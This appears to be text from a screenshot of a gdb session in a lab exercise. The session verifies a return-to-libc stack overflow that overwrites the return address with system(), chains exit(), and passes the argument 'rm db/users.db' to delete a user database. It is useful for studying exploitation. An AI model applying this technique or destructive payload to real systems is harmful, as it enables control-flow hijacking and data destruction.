 liuchang@ubuntu: /jail
liuchang@ubuntu: ~/Docume...
liuchang@ubuntu: ~/Docume...
(gdb) x/10wx $ebp
0xffffd278: 0x41414141 0xf7e5fe80 0xf7e53b60 0xffffd288
0xffffd288: 0x64096d72 0x73752f62 0x2e737265 0x08006264
0xffffd298: 0x00000000 0x00000001
(gdb) p system
$1 = {<text variable, no debug info>} 0xf7e5fe80 <system>
(gdb) p exit
$2 = {<text variable, no debug info>} 0xf7e53b60 <exit>
(gdb) x/wx $ebp+4
0xffffd27c: 0xf7e5fe80 RET = system's address
(gdb) x/wx $ebp+8
0xffffd280: 0xf7e53b60 exit's address
(gdb) x/wx $ebp+12
0xffffd284: 0xffffd288
(gdb) x/s 0xffffd288
0xffffd288: "rm\tdb/users.db" args = rm db/users.db
(gdb)